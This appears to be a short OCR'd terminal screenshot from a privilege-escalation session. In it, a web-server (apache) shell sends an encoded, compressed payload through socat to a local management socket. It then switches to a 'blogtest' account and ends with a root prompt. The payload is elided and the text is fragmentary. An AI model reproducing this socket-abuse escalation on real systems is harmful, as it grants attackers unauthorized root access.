
$ whoami

apache

$ echo -ne 'H4s[...]A==' | base64 -d | 
gunzip - | socat -t100 - UNIX-
CONNECT:/var/run/mcp | gzip | base64 -w0

H4sIAB91UGMAA2NgYJBjQALcIQy8QEqMO5SBFcwPZ+AR0OCOAJ
bash-4.2$ su blogtest

Password:

[...]

[blogtest@localhost:NO LICENSE:Standalone] 
config # whoami

root